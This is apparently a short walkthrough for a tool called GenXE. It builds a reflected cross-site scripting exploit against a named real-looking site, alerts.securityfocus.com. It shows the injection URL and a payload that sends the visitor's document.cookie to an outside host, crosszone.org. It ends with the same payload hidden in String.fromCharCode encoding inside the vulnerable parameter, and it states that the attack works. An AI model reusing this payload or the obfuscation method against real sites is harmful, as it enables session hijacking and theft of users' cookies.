SimpleXssExploit
--> DesiredXssExploit Walkthrough
SN:WS1-030921125300
Task Description
We have found an XSS at domain alerts.securityfocus.com,
Url is here:
http://alerts.securityfocus.com/ep/alerts-users/index.epl?cid=1&redirect_page="><script>alert(document.cookie)</script>
We want to execute the following shellscript instead of alert(document.cookie):
w=window.open("about:blank","_blank");
w.location.href="http://crosszone.org/?AddData="+document.cookie;
window.close();
Step-By-Step Walkthrough
Step 1/4.Construct Simple Xss exploit that pops up an "alert" messagebox
with text genxea(genxem,genxem)genxea
http://alerts.securityfocus.com/ep/alerts-users/index.epl?cid=1&redirect_page="><script>alert("genxea(genxem,genxem)genxea")</script>
Step
2/4.Open GenXE, and choose to generate DesiredXssExploit,
like:

Step
3/4.Copy-And-Paste to fill two fields:
SimpleXssExploit And DesiredShellscript.
Step 4/4.Press the button
At last, we get this:
http://alerts.securityfocus.com/ep/alerts-users/index.epl?cid=1&redirect_page="><script>eval("eval(String.fromCharCode(119,61,119,105,110,100,111,119,46,111,112,101,110,40,34,97,98,111,117,116,58,98,108,97,110,107,34,44,34,95,98,108,97,110,107,34,41,59,10,119,46,108,111,99,97,116,105,111,110,46,104,114,101,102,61,34,104,116,116,112,58,47,47,99,114,111,115,115,122,111,110,101,46,111,114,103,47,63,65,100,100,68,97,116,97,61,34,43,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,59,10,119,105,110,100,111,119,46,99,108,111,115,101,40,41,59,32,10))")</script>
It works
as we expected.